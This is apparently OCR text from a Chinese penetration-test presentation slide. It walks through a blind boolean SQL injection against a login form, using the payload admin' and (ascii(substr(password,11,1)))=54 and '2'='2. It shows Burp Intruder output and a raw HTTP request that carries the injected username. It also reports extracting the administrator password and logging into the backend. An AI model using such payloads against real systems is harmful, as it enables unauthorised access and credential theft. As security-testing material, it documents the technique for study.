 五-打点- Sql注入1+后台
奇安信
BEIJING 2022
北京2022年冬奥会官方赞助商
Official Sponsor of the Olympic Winter Games Beijing 2022
可利用一种ctf时用的一些技巧，直接猜测其存在password字段，读取其第一条数据：
admin' and (ascii(substr(password,11,1)))=54 and '2'='2
发现这种思路可行，查出的第一条密码就是管理员
的密码，查出密码为oa@****@666、成功登录后台
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
28 54 200 2449
0 200 2473
1 27 200 2473
5 31 200 2473
3 29 200 2473
2 28 200 2473
6 32 200 2473
4 30 200 2473
7 33 200 2473
8 34 200 2473
11 37 200 2473
14 40 200 2473
Request Response
Raw Params Headers Hex
Origin:
Content-Length: 93
Accept-Language: zh-CN,zh;q=0.9
Accept-Encoding: gzip, deflate
Host:
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121 Safari/537.36
Connection: close
Referer:
Cache-Control: max-age=0
Cookie: JSESSIONID=81C155A5D59DAA43492C79438F4ADF1D; bjljusername=admin; bjljpassword=admin;
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
mywidth=1536&username=admin' and (ascii(substr(password,11,1)))=54 and '2'='2&password=admin